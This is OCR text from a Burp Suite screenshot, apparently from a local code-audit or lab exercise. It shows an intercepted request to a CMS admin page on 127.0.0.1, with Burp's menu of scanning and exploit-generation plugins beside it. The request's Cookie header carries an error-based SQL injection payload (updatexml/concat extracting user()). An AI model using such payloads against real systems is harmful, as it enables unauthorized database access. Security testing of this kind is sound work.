 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
Intercept HTTP history WebSockets history Options
http://127.0.0.1:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item
Raw Params Headers Hex
Pretty 原始 \n Actions
7 Content-Type: multipart/form-data; boundary=---------------------------1806003573607043441 1716
8 Content-Length: 1035
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/xhcms/admin/?r=manageinfo
12 Cookie: love_35=35; UM_distinctid=17830cdc88352e-069b1c7e71eadf-4c3f227c-fa000-17830cdc884546; 649492681-1615723072-%26ntime%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7e%2Cuser%28%29%29%2C1%29+and+%27; mail=name; url=http%3A%2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18060035736070434411716483275
16 Content-Disposition: form-data; name="user"
17
18 admin
19 -----------------------------18060035736070434411716483275
20 Content-Disposition: form-data; name="name"
21
22 admin
23 -----------------------------18060035736070434411716483275
24 Content-Disposition: form-data; name="password"
25
26 12345
27 -----------------------------18060035736070434411716483275
28 Content-Disposition: form-data; name="password2"
29
30 12345
31 -----------------------------18060035736070434411716483275
32 Content-Disposition: form-data; name="mail"
33
34 me@isea.so
35 -----------------------------18060035736070434411716483275
36 Content-Disposition: form-data; name="qq"
Search... 没有匹配
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
通过浏览器请求
Convert to chunked
GZIP encode body
HTTP Request Smuggler
Send to sqlmap4burp++
Send to FastjsonScan
Check for Struts RCE
Generate shiro Payload
Send request to Autorize
Send cookie to Autorize
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
参考源搜索
内容搜索
安排任务
CSRF PoC生成